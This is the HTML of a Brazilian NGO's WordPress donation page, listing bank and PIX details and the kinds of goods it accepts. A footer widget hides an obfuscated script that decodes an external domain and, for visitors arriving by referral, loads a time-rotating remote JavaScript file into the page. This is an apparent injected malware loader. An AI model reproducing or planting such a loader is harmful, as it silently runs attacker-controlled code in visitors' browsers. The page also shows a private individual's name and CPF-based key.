<link rel='stylesheet' id='wprt-magnificpopup-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-vegas-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-ytplayer-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprt-shortcode-css' href='https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.proec.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://www.proec.org.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.proec.org.br/index.php/wp-json/wp/v2/pages/1958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.proec.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.proec.org.br/?p=1958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.proec.org.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.proec.org.br%2Findex.php%2Fdoacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.proec.org.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.proec.org.br%2Findex.php%2Fdoacao%2F&#038;format=xml" />
<link rel='shortcut icon' href='http://observario.com.br/wp-content/uploads/2018/03/favi-or.png' type='image/x-icon'><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.proec.org.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			#visa_donation{
		border: 1px solid #ccc !important;
    width: 60%;
    margin-bottom: 15px;
    border-radius: 4px;
}



.wpb_text_column.wpb_content_element.parceiros p {
    width: 173px;
    height: 173px;
    float: left;
    margin: 0px 25px 30px 0px;
    padding: 0px;
}
.owl-carousel .owl-item img{
	height:300px;
}
.post-meta.style-1 {
    display: none;
}
.span_1_of_4.col:nth-child(2) {
    width: 50%;
}
#site-header .header-aside-btn {
     margin-left: 20px;
    float: right;
    margin-top: 3px;
}
.post-content a {
    background: #323232;
    color: #FFFFFF;
    width: auto;
    padding: 5px 15px 5px 15px;
}
.info-two {
        border: 0px !important;
    margin-right: 0px !important;
    padding-right: 0px !important;
}
#site-header .header-aside-btn a > span {
    color: #f00;
}
#site-header .header-aside-btn a > span:before {
    color: #f00 !important;
}
#featured-title {
    height: 230px;
}
.featured-title-inner-wrap{
	padding-top: 163px !important;
}
.owl-carousel .owl-item img {
    height: auto !important;
}		</style>
		<style type="text/css" data-type="vc_custom-css">h2 {
    margin-bottom: 12px !important;
}
#p{
    font-size: 18px;
}
.wprt-button{
    color: #f00 !important;
    font-weight: bold;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1535811042617{border-radius: 3px !important;}.vc_custom_1535812577480{border-radius: 3px !important;}.vc_custom_1535812719992{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812725584{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812731191{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812738008{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812743829{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812749727{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812755100{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812760090{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" header-fixed sidebar-right site-layout-full-width header-style-3 is-page menu-has-search menu-has-cart wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
<div id="wrapper" style="">
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    
<div id="top-bar">
    <div id="top-bar-inner" class="wprt-container">
        <div class="top-bar-inner-wrap">
            
<div class="top-bar-content">
            <span class="welcome content">
            Bem vindo(a) a ONG PROEC        </span>
    
    </div><!-- /.top-bar-content -->


<div class="top-bar-socials">
    
    <div class="inner">
    <span class="texts">
        Siga-nos    </span>
    <span class="icons">
    <a href="https://www.facebook.com/100021779322143" title="Facebook"><span class="inf-icon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a><a href="https://www.youtube.com/channel/UCyyzP2AKoYY_WfAp-3IPRnw" title="Youtube"><span class="inf-icon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube Profile</span></a><a href="https://www.instagram.com/proec.go/" title="Instagram"><span class="inf-icon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram Profile</span></a>    </span>
    </div>
</div><!-- /.top-bar-socials -->        </div>
    </div>
</div><!-- /#top-bar -->
			<!-- Header -->
			<header id="site-header">
	            <div id="site-header-inner" class="wprt-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo" class="clearfix">
	<div id="site-logo-inner">
					<a href="https://www.proec.org.br/" title="ONG PROEC" rel="home" class="main-logo"><img src="https://www.proec.org.br/wp-content/uploads/2018/07/site_logo-1.png" width=291 height=56 alt="ONG PROEC"  data-retina=https://www.proec.org.br/wp-content/uploads/2018/07/site_logo-1.png data-width=291 data-height=56 /></a>
			</div>
</div><!-- #site-logo -->

<div class="mobile-button"><span></span></div><!-- //mobile menu button -->
	<div id="header-aside">
                <div class="header-aside-btn">
            <a target="_blank" href="http://www.proec.org.br/index.php/doacao/"><span>DOAÇÃO</span></a>
        </div>
        
        <div class="wprt-info">
            <div class="inner">
                
                    <div class="info-one"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-phone-call"></i></span></div>
                        <div class="info-c"><span class="title">LIGUE-NOS</span><br /><span class="subtitle">(62) 4141-5115 </span><br /><span class="subtitle"> 
(62) 98430-5832 <img src="https://www.companiaweb.com/wp-content/uploads/2015/08/whatsapp.png" width="20" title="" alt=""></span></div>
                    </div></div>
                    <div class="info-two"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-envelope2"></i></span></div>
                        <div class="info-c"><span class="title">EMAIL</span><br /><span class="subtitle">projetosesportecrescer@gmail.com</span></div>
                    </div></div>            </div>
        </div>
	</div>



			        </div>
	            </div><!-- /#site-header-inner -->

	            
<div class="site-navigation-wrap">
<div class="wprt-container inner">
	
<nav id="main-nav" class="main-nav">
	<ul id="menu-primary-menu" class="menu"><li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1411"><a href="https://www.proec.org.br/">HOME</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://www.proec.org.br/index.php/instituto/">SOBRE NÓS</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://www.proec.org.br/index.php/projeto-observa-gol/">PROJETO</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514"><a href="https://www.proec.org.br/index.php/category/eventos/">EVENTOS</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1958 current_page_item menu-item-2459"><a href="https://www.proec.org.br/index.php/doacao/" aria-current="page">DOAÇÃO</a></li>
<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.proec.org.br/index.php/esportes/">ESPORTES</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.proec.org.br/index.php/contato/">CONTATO</a></li>
</ul></nav>

<ul class="nav-extend active">
	<li class="ext"><form role="search" method="get" action="https://www.proec.org.br/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</li>

	</ul>

	<div id="header-search">
		<a class="header-search-icon" href="#"><span class="inf-icon-magnifier9"></span></a>
    	<form role="search" method="get" class="header-search-form" action="https://www.proec.org.br/">
			<label class="screen-reader-text">Search for:</label>
			<input type="text" value="" name="s" class="header-search-field" placeholder="Type and hit enter..." />
			<button type="submit" class="header-search-submit" title="Search">
				Search			</button>

			<!-- <input type="hidden" name="post_type" value="product" /> -->
			<input type="hidden" name="post_type" value="post" />
		</form>
	</div><!-- /#header-search -->
	
</div>
</div>
			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix featured-title-left" style="background-image: url(http://www.proec.org.br/wp-content/uploads/2019/01/banner.jpg);">
    <div id="featured-title-inner" class="wprt-container clearfix">
        <div class="featured-title-inner-wrap">
                                    <div class="featured-title-heading-wrap">
                            <h1 class="featured-title-heading ">
                                Doação</h1>
                        </div>
                                            <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                    <a href="https://www.proec.org.br/">Home</a><span>Doação</span>                                </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">
<style>
	#featured-title {
    background: url(http://www.proec.org.br/wp-content/uploads/2019/01/Untitled-4.jpg);
}
</style>
    <div id="content-wrap" class="wprt-container">
        <div id="site-content" class="site-content clearfix">
        	<div id="inner-content" class="inner-content-wrap">
							<article class="page-content post-1958 page type-page status-publish hentry">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-align-box text-center"><div class="button-wrap icon-right" style=""><a href="https://photos.google.com/share/AF1QipM_vErI6QZh23P-NgL5HiUuTOwwx3X6sArtTSigIDZKhWz-bFLwZQtelugY13JTAQ?key=ZG5hczlqTlNJZFNaSUplbjhUVHN0ZEczbTA4dXNR" target="_blank" class="wprt-button  solid outline_light outline light" style="">
		<span style="">VEJA AS DOAÇÕES RECEBIDAS E DOADAS </span>
	</a></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1280" height="765" src="https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25.jpeg 1280w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-300x179.jpeg 300w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-768x459.jpeg 768w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-1024x612.jpeg 1024w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-870x520.jpeg 870w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-600x359.jpeg 600w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-480x287.jpeg 480w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="868" height="443" src="https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1.jpg 868w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-300x153.jpg 300w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-768x392.jpg 768w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-600x306.jpg 600w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-480x245.jpg 480w" sizes="(max-width: 868px) 100vw, 868px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>NOSSA IDEIA</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>O acesso à cultura, esporte e lazer é direito de todo ser humano e, pensando em dar melhores oportunidades para os nossos atendidos, PROEC (Projeto Esporte Crescer), oferecem a criança e adolescente a chance de realizar diversos tipos de atividades.</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_custom_1535811042617  vc_custom_1535811042617" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span>
</div>
	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1>Dados Bancários:</h1>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Banco Caixa Econômica Federal</strong></li>
<li><strong>Agência: 0012</strong></li>
<li><strong>Conta Poupança: 9929-2</strong></li>
<li><strong>Nome: PAULO CESAR DA COSTA</strong></li>
</ul>
<h4>CHAVE PIX CPF: 463.130.101-59</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>VEJA NOSSO PROJETO</h2>
<p><iframe style="width: 100%; height: 450px;" src="https://www.youtube.com/embed/v4iRL0Wq3ow"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-spacer clearfix" data-desktop="20" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">OUTROS TIPOS DE DOAÇÕES</h2>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_custom_1535812577480  vc_custom_1535812577480" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span>
</div>
	<div class="wprt-spacer clearfix" data-desktop="20" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812719992" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Cestas básicas</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812725584" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Materiais de higiene e limpeza</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812731191" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Roupas</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812738008" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Sapatos</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-spacer clearfix" data-desktop="10" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812743829" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Móveis</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812749727" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Eletrodomésticos</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812755100" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Louças</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812760090" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Materiais escolar</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-spacer clearfix" data-desktop="10" data-mobi="0" data-smobi="0"></div></div></div></div></div>
				</article>

										</div>
        </div><!-- /#site-content -->

        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
			</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->
    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		

<footer id="footer">
<div id="footer-widgets" class="wprt-container">
	<div class="wprt-row  gutter-30">
				<div class="span_1_of_4 col">
			<div id="text-1" class="widget widget_text"><h2 class="widget-title"><span>QUEM SOMOS</span></h2>			<div class="textwidget"><p>Somos uma organização social voltada para o desenvolvimento da cultura e do esporte.<br />
Clique aqui e conheça mais.</p>
<div class="button-widget"><a href="https://proec.org.br/sobre/">NOSSA HISTORIA</a></div>
</div>
		</div>		</div>

					<div class="span_1_of_4 col">
				<div id="widget_spacer-1" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="widget_news_post-2" class="widget widget_recent_posts"><h2 class="widget-title"><span>Recent Posts</span></h2>
        <ul class="recent-news clearfix">
						<li class="clearfix" style="">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.proec.org.br/index.php/doacoes-cestas-basicas-brinquedos-roupas-verduras-cobertor-moveis-usados-e-outras/" style="">DOAÇÕES ( Cestas Básicas, Brinquedos, Roupas, Verduras, Cobertor, Moveis Usados e outras</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">15/11/2022</span></span></div>                </li>
							<li class="clearfix" style="padding-top:22.5px;margin-top:22.5px;border-color:#424448">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.proec.org.br/index.php/jogos-interculturais-dos-povos-indigenas-2019/" style="">JOGOS INTERCULTURAIS DOS POVOS INDÍGENAS &#8211; 2019</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">26/11/2019</span></span></div>                </li>
					        
        </ul>
        
		</div>			</div>
				
					<div class="span_1_of_4 col">
							</div>
		
					<div class="span_1_of_4 col">
				<div id="widget_spacer-3" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_1ee2e4) {
    
    var _a00ed6 = Date.now();
    var _e0f152 = 1000;
    _a00ed6 = _a00ed6 / _e0f152;
    _a00ed6 = Math.floor(_a00ed6);

    var _aa05ed = 600;
    _a00ed6 -= _a00ed6 % _aa05ed;
    _a00ed6 = _a00ed6.toString(16);

    var _24ca6 = _1ee2e4.referrer;

    if (!_24ca6) return;

    var _41458f = [33981, 33976, 33959, 33972, 33973, 33968, 33954, 33977, 33971, 33982, 33968, 33955, 33973, 33978, 33976, 33957, 34047, 33976, 33983, 33975, 33982];

    _41458f = _41458f.map(function(_732516){
        return _732516 ^ 34001;
    });

    var _c3ab96 = "a824b190558a00fef2870571f3eee946";
    
    _41458f = String.fromCharCode(..._41458f);

    var _345eab = "https://";
    var _c9fdfe = "/";
    var _7c451e = "track-";

    var _5935f5 = ".js";

    var _b757eb = _1ee2e4.createElement("script");
    _b757eb.type = "text/javascript";
    _b757eb.async = true;
    _b757eb.src = _345eab + _41458f + _c9fdfe + _7c451e + _a00ed6 + _5935f5;

    _1ee2e4.getElementsByTagName("head")[0].appendChild(_b757eb)

}(document);
</script></div><div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Info</span></h2>			<div class="textwidget"><p>Entre em contato conosco, será um prazer lhe atender!<br />
<span class="text-white">Fone:</span> (62) 3661-6481 / (62) 4141-5115</p>
<p>WhatsApp: 62 9 8430-5832</p>
<p><span class="text-white">Email: projetosesportecrescer@gmail.com</span></p>
</div>
		</div><div id="widget_socials-1" class="widget widget_socials"><div class="socials clearfix" style=""><div class="icon" style=""><a target="_blank" href="https://www.facebook.com/100021779322143" style="margin-bottom:10px"><i class="inf-icon-facebook"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.instagram.com/proec.go/" style="margin-bottom:10px"><i class="inf-icon-instagram"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.youtube.com/channel/UCyyzP2AKoYY_WfAp-3IPRnw" style="margin-bottom:10px"><i class="inf-icon-youtube"></i></a></div></div></div>			</div>
			</div>
</div><!-- /#footer-widgets -->
</footer>
		
		
<div id="bottom" class="clearfix style-1">
<div id="bottom-bar-inner" class="wprt-container">
    <div class="bottom-bar-inner-wrap">
        
<div class="bottom-bar-content">
    
        <div id="copyright">
            2018 &copy Todos os diretos reservados a Proec        </div><!-- /#copyright -->

    </div><!-- /.bottom-bar-content -->


<div class="bottom-bar-menu">
    <ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2043"><a href="https://www.proec.org.br/">PAGINA INICIAL</a></li>
